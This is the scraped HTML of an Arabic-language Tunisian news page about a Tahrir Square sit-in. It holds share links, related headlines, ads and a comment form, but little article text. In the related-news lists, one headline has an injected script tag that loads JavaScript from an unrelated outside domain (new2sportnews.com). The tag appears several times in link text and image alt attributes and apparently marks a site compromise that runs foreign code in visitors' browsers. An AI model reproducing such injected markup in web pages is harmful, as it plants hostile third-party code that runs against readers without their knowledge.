  <area shape="rect" coords="108,1,143,38" href="https://plus.google.com/share?url=https://www.tunisiatoday.com/814/%D8%A7%D8%B3%D8%AA%D9%85%D8%B1%D8%A7%D8%B1-%D8%A7%D8%B9%D8%AA%D8%B5%D8%A7%D9%85-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1-%D9%84%D9%84%D9%85%D8%B7%D8%A7%D9%84%D8%A8%D8%A9-%D8%A8%D8%A5%D9%82%D8%A7%D9%84%D8%A9-%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D9%82%D9%86%D8%AF%D9%8A%D9%84" target="_blank">
  <area shape="rect" coords="146,0,177,30" href="https://twitter.com/intent/tweet?text=استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل&url=https://www.tunisiatoday.com/814/%D8%A7%D8%B3%D8%AA%D9%85%D8%B1%D8%A7%D8%B1-%D8%A7%D8%B9%D8%AA%D8%B5%D8%A7%D9%85-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1-%D9%84%D9%84%D9%85%D8%B7%D8%A7%D9%84%D8%A8%D8%A9-%D8%A8%D8%A5%D9%82%D8%A7%D9%84%D8%A9-%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D9%82%D9%86%D8%AF%D9%8A%D9%84" target="_blank">
  <area shape="rect" coords="181,-6,228,33" href="https://www.facebook.com/sharer/sharer.php?app_id=113869198637480&sdk=joey&u=https://www.tunisiatoday.com/814/%D8%A7%D8%B3%D8%AA%D9%85%D8%B1%D8%A7%D8%B1-%D8%A7%D8%B9%D8%AA%D8%B5%D8%A7%D9%85-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1-%D9%84%D9%84%D9%85%D8%B7%D8%A7%D9%84%D8%A8%D8%A9-%D8%A8%D8%A5%D9%82%D8%A7%D9%84%D8%A9-%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D9%82%D9%86%D8%AF%D9%8A%D9%84%2F&display=popup&ref=plugin&src=share_button" target="_blank">
</map>
</div>
<div class="karmany_clearboth"></div>

<p class="readimg">
<img src="https://www.tunisiatoday.com//"  alt=" تونس اليوم - استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل" class=""></p>
<h6 class="photocaption"></h6>


<div id="articlepxfontsize1">

    
<h6 class="coringsuri" style="display:block">

العرب اليوم</h6>

<div id="balmon">


<!--<img src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png" height="50" width="50"/>-->
</div>

<!--Start - Weekly Horo Link-->
<!--End - Weekly Horo Link-->

<div class="divyreadmoremoretopics"><a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a></div>
<!--<div class="deskarrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsizedesk.png"></a></div>-->

<div class="phonearrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png"></a></div>


<div class="freeyavudu"> </div>


 
</div>
<div>
</div>
<div id="tagseo">





</div>

<div id="relatedreadmorehousefull">
<div class="newsrandombox"><h2><a>  أخبار ذات صلة </a><div class="newsrandomtriangle-down-right"></div></h2> </div>
<div class="explorefully">
    <ul id="mycarousel" class="jcarousel jcarousel-skin-tango">
<li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/big/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأربعاء ,24 
تشرين الثاني / نوفمبر
GMT 16:14  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/big/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,16 
تشرين الثاني / نوفمبر
GMT 16:25  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,15 
تشرين الثاني / نوفمبر
GMT 17:57  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/big/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الخميس ,11 
تشرين الثاني / نوفمبر
GMT 10:32  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,08 
تشرين الثاني / نوفمبر
GMT 16:17  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/big/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأحد ,07 
تشرين الثاني / نوفمبر
GMT 15:28  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/big/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,02 
تشرين الثاني / نوفمبر
GMT 08:56  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/big/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,01 
تشرين الثاني / نوفمبر
GMT 16:22  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a></span>
</div></li></ul>
</div></div></div>
<div style="width:100%;float:left;">
<div class="gogolebig"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div class="desktopcomment2019">



<div class="tnemocnommoc">
<div class="readmorerandombox"><h2><a>  أرسل تعليقك  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div id="commentajax"></div>
<form id="my_form" name="my_form" method="post" autocomplete="off">
<input type="hidden" name='commentred' id="commentred" value="http://www.tunisiatoday.com/814/%D8%A7%D8%B3%D8%AA%D9%85%D8%B1%D8%A7%D8%B1-%D8%A7%D8%B9%D8%AA%D8%B5%D8%A7%D9%85-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1-%D9%84%D9%84%D9%85%D8%B7%D8%A7%D9%84%D8%A8%D8%A9-%D8%A8%D8%A5%D9%82%D8%A7%D9%84%D8%A9-%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D9%82%D9%86%D8%AF%D9%8A%D9%84" />
<input type="hidden" name="page_id" id="page_id" value="373611"/>
<input type="hidden" name="page_catid" id="page_catid" value="814"/>
<div class="sociafcontpart">
<div class="sociafcontfull"><span><a title="Facebook" href='https://www.facebook.com/arabstoday.net?ref=hl'><img src="https://stat.tunisiatoday.com/images/sfacebook.jpeg" alt=" تونس اليوم - "></a></span> <span><a title="Twitter" href='https://twitter.com/TUNIS2DAY'><img src="https://stat.tunisiatoday.com/images/stwitter.jpeg" alt=" تونس اليوم - "></a></span> <span><p><a title="Post as Guest">تعليقك كزائر</a></p></span></div>
</div>
<div class="fcontfull">
<div class="fconthalright">
<h3> الإسم <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="names" id="names_cmt"></p>
</div>
<div class="fconthalleft">
<h3> البريد الألكتروني <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="email" id="email_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3> عنوان التعليق <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="my_title" id="my_title_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3>  تعليق <span>*</span></h3>
<p><textarea class="txtcommentsz" id="my_text_cmt" onKeyPress=check_length(this.form); onKeyDown=check_length(this.form); 
 name=my_text rows=4 cols=30></textarea></p>
 <h6>: Characters Left <input size=1 class="dojki" value=1000 name=text_num></h6>
</div>
<div class="bigfconthalleft">
<h3>  إلزامي <span>*</span></h3>
<a target="_blank" href="#">شروط الاستخدام</a>
<p><span>شروط النشر:</span> عدم الإساءة للكاتب أو للأشخاص أو للمقدسات أو مهاجمة الأديان أو الذات الالهية. والابتعاد عن التحريض الطائفي والعنصري والشتائم.</p>

<h4><input id="chkTC2" type="checkbox" checked="checked" name="chkTC2" onclick="return false">
<span>اُوافق على شروط الأستخدام</span></h4>
<!--<div class="tremsredform">
<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit">
</div>-->
</div>


<div class="fcontfullnew">
<div class="catbigfconthalright">
<h3>  Security Code<span>*</span></h3>
<h4><div id="commentajax_error" ></div>&nbsp;</h4>
<p>
<img src="https://www.tunisiatoday.com/index.php/captcha_code/?rand=395561623" id='captchaimg' style="border:1px solid #ccc; font:18px arial;" alt="استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل" /> <small><a href="javascript: refreshCaptcha();"><img src="https://stat.tunisiatoday.com/images/refresh.png" width="32" height="32" alt="استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل" /></a></small>

<span class="captcha" onClick="jcomments.clear('captcha');"></span>

<h6><input class="catcaptcha" id="captcha_code" type="text" name="captcha_code" value="" size="10" tabindex="6" placeholder="Type captcha code" /></h6>

</p>
<input type='hidden' name='error_redi' value="http://www.tunisiatoday.com/814/%D8%A7%D8%B3%D8%AA%D9%85%D8%B1%D8%A7%D8%B1-%D8%A7%D8%B9%D8%AA%D8%B5%D8%A7%D9%85-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1-%D9%84%D9%84%D9%85%D8%B7%D8%A7%D9%84%D8%A8%D8%A9-%D8%A8%D8%A5%D9%82%D8%A7%D9%84%D8%A9-%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D9%82%D9%86%D8%AF%D9%8A%D9%84" />
</div>
<br/><br/>
<div class="fcontfullnew"><!--<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit" style="float:right">-->
<button class="commentbut" style="float:right">أرسل التعليق</button>
</div>
</form>
</div>
</div>
</div>

<script type="text/javascript">
/*
function comment_like_dislike(baseUrl,forwhich,commentid,classposition)
{	
	var getres = '';
	//preventDefault();
		
	$.ajax(
	{
		'async': true,
		type: "POST",
		'global': false,
      		url: baseUrl+'footer/comment_like_dislike_ajax/',
      		data: "code=" + forwhich + "&commentid=" + commentid,
		//dataType:"script",
		cache: false,
		//headers: { "cache-control": "no-cache" },
		success: function(result)
		{
			//alert(result)			
			//getres = result;			
			var splitresult = result.split(',');
			if(splitresult[0] == 'like' || splitresult[0] == 'dislike')
			{
				document.getElementsByClassName('like_count_value')[classposition].innerHTML = '('+splitresult[1]+')';
				document.getElementsByClassName('dislike_count_value')[classposition].innerHTML = '('+splitresult[2]+')';
			}	
			else if(splitresult[0] == 'no')
			{
				alert('Already Your like or dislike submitted in our database')
			}
    		}
	});		
}*/



function validateEmail(elementValue)
{
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
	return emailPattern.test(elementValue);
}
function comment_validate()
{
	var formvas = document.my_form;

	if(formvas.names.value == "" )
	{
		alert("Enter Your Name");
		formvas.names.focus();
		return false;
	}
	else if(formvas.email.value == "" )
	{
		alert("Enter Your Email ID");
		formvas.email.focus();
		return false;
	}
	else if(validateEmail(formvas.email.value) == false)
	{
		alert("Enter the valid Email ID");
		formvas.email.focus();
		formvas.email.value = "";
		return false;
	}
	else if(formvas.my_title.value == "" )
	{
		alert("Enter Your Comment Title");
		formvas.my_title.focus();
		return false;
	}
	else if(formvas.my_text.value == "" )
	{
		alert("Enter Your Comment");
		formvas.my_text.focus();
		return false;
	}	
	
}



$(function(){
	
	$('#my_form').submit(function(e){
		e.preventDefault();
			page_id				= $("#page_id").val();
			page_catid			= $("#page_catid").val();
			name 				= $("#names_cmt").val();
			email 				= $("#email_cmt").val();
			
			var validate_email  = validateEmail(email);
	
			my_title 			= $("#my_title_cmt").val();
			my_text 			= $("#my_text_cmt").val();			
			captcha_code 		= $("#captcha_code").val();

fullurl = $("#commentred").val();
			
			if(document.getElementById("chkTC2").checked == true)
			{
			    notifyme=1
			}
			else
			{
			     notifyme=0
			}
			
			
			if(name == '')
			{
				alert('Enter your name');
				document.getElementById("names_cmt").focus();
				return false;
			}
			else if(email == '')
			{	
				alert('Enter your email');
				document.getElementById("email_cmt").focus();
				return false;
			}
			
			if(validate_email == false) 
			{
				alert("Enter valid email address");
				document.getElementById("email_cmt").focus();		
				return false;
			}
			else if(my_title == '')
			{	
				alert('Enter your comment title');
				document.getElementById("my_title_cmt").focus();
				return false;
			}
			else if(my_text == '')
			{	
				alert('Enter your comment');
				document.getElementById("my_text_cmt").focus();
				return false;
			}
			else if(captcha_code == '')
			{
				alert('Enter the Verification Code');
				document.getElementById("captcha_code").focus();
				return false;
			}
			else
			{
		
				var datastr = 'name='+name+'&email='+email+'&my_title='+my_title+'&my_text='+my_text+'&page_id='+page_id+'&page_catid='+page_catid+'&captcha_code='+captcha_code+'&fullurl='+fullurl+'&notifyme='+notifyme;

                                $.ajax({
							type 		: 'POST',
							url 		: 'https://www.tunisiatoday.com/contact/comment_success',
							data 		: datastr,
							success 	: function(html) 
							{
                                                           if(html == 1)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="green";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="24px";
									document.getElementById('commentajax').innerHTML = 'Thank you for your comment';
									$('#my_form').slideUp();
								}
								 else if(html == 2)
								{
									document.getElementById("commentajax_error").style.color="#F00";
									document.getElementById("commentajax_error").style.fontWeight="bold";
									document.getElementById('commentajax_error').innerHTML = 'Enter the Valid Verification Code';
								} 
else if(html == 3)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="red";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="22px";
									document.getElementById('commentajax').innerHTML = 'You are not able to comment because you are blocked by our Admin';
									$('#my_form').slideUp();
								}
								
								
								else
								{
 document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="#F00";
									document.getElementById("commentajax").style.fontWeight="bold";
									$('#commentajax').append('<p>Error Occur. Try again Later</p>');
								}	
								
							}
				});
					
				
			}
				
	});
});

</script></div>
<div class="rihtresponsiveno">
<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> أخبار ذات صلة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:14  2021  الأربعاء ,24 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/small/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:25  2021  الثلاثاء ,16 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 17:57  2021  الإثنين ,15 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 10:32  2021  الخميس ,11 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/small/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:17  2021  الإثنين ,08 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 15:28  2021  الأحد ,07 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:56  2021  الثلاثاء ,02 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/small/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:22  2021  الإثنين ,01 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/small/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="readmoreborder"></a></div>
</div>
</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="3578284333"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<!--
<div class="phonecomment"></div>
-->

<div class="oerahs">
<div class="shareo">
<span class='st_print_large' displayText='Print'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_messenger_large' displayText='Messenger'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_blogger_large' displayText='Blogger'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
</div></div>
<div class="nommoc">
<div class="minemorenewsleft">
<div class="readrightboxarea"><h2><a>  المزيد من الأخبار  </a><div class="readrightboxarea-down-right"></div></h2> </div>

<div id="pakkamvanthu">

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد"></a></h3>
<h2 class="readmoremaintitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">
<img src="https://img.tunisiatoday.com/2021/07/large/J359HW-july21.jpg" width="" height="" alt=" تونس اليوم - تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد" class="readmoreborder">
<h6 class="remorebottomcaption">صندوق النقد الدولي</h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
